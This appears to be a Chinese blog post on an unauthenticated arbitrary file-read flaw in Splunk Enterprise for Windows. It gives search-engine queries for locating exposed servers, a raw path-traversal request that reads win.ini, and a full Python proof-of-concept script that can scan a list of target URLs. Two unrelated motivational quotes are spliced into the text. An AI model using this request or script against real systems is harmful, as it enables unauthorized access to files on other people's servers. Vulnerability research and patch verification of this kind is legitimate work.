声明:本文档或演示材料仅供教育和教学目的使用,任何个人或组织使用本文档中的信息进行非法活动,均与本文档的作者或发布者无关。
漏洞描述

Splunk Enterprise是一款功能强大的数据分析引擎,旨在从所有IT系统和基础设施数据中提供数据搜索、报表和可视化展现。其messaging接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
漏洞复现
1)信息收集


fofa:app="splunk-Enterprise"
hunter:app.name="Splunkd"

要是心情郁闷的时候,用手托腮就好,手臂会因为帮上忙而开心的。

2)构造数据包

GET /en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../windows/win.ini HTTP/1.1
Host:ip

回显了win.ini的内容,存在任意文件读取漏洞。
测试工具
poc
#!/usr/bin/env python
# -*- coding: utf-8 -*-
"""
该脚本用于检测Splunk Enterprise for Windows的任意文件读取漏洞。
通过发送HTTP请求,尝试读取特定路径的文件来验证漏洞是否存在。
"""
import requests
import argparse
from urllib3.exceptions import InsecureRequestWarning
# 定义红色和重置终端输出格式的常量
RED = '\033[91m'
RESET = '\033[0m'
# 忽略HTTPS证书验证警告
# 忽略证书验证警告
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
def check_file_read(url):
"""
检查给定URL是否存在任意文件读取漏洞。
:param url: 要测试的URL
"""
# 设置User-Agent头,模拟浏览器访问
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15'
}
# 构造尝试读取的文件路径
file_read_url = f"{url.rstrip('/')}/en-US/modules/messaging/C:%2e%2e/C:%2e%2e/C:%2e%2e/C:%2e%2e/C:%2e%2e/C:%2e%2e/C:%2e%2e/C:%2e%2e/C:%2e%2e/C:%2e%2e/windows/win.ini"
try:
# 发送GET请求并获取响应
response = requests.get(file_read_url, headers=headers, verify=False, timeout=30)
# 检查响应状态码是否为200,并且响应内容中是否包含特定字符串
if response.status_code == 200 and "fonts" in response.text:
print(f"{RED}URL [{url}] 存在Splunk Enterprise for Windows 任意文件读取漏洞{RESET}")
else:
print(f"URL [{url}] 可能不存在漏洞")
except requests.RequestException as e:
# 打印请求过程中发生的异常
print(f"URL [{url}] 请求失败: {e}")
def main():
"""
主函数,用于解析命令行参数并调用检查函数。
"""
# 创建命令行参数解析器
parser = argparse.ArgumentParser(description='检测目标地址是否存在Splunk Enterprise for Windows 任意文件读取漏洞')
# 添加URL参数,用于指定目标地址
parser.add_argument('-u', '--url', help='指定目标地址')
# 添加文件参数,用于指定包含目标地址的文本文件
parser.add_argument('-f', '--file', help='指定包含目标地址的文本文件')
args = parser.parse_args()
# 如果指定了URL参数
if args.url:
# 如果URL没有http/https协议头,则自动添加
if not args.url.startswith("http://") and not args.url.startswith("https://"):
args.url = "http://" + args.url
# 调用检查函数
check_file_read(args.url)
# 如果指定了文件参数
elif args.file:
# 打开文件并逐行读取URL
with open(args.file, 'r') as file:
urls = file.read().splitlines()
for url in urls:
# 如果URL没有http/https协议头,则自动添加
if not url.startswith("http://") and not url.startswith("https://"):
url = "http://" + url
# 调用检查函数
check_file_read(url)
if __name__ == '__main__':
main()
运行截图

人的一切痛苦,本质上都是对自己无能的愤怒。